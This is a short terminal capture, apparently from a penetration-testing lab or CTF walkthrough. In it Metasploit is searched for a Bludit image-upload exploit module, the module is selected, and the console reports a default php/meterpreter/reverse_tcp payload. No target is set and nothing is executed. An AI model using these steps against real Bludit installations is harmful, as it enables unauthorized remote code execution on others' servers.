 root@kali:~# msfconsole -q
msf6 > search bludit
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  exploit/linux/http/bludit_upload_images_exec  2019-09-07       excellent  Yes    Bludit Directory T
raversal Image File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/bludit_uploa
d_images_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) >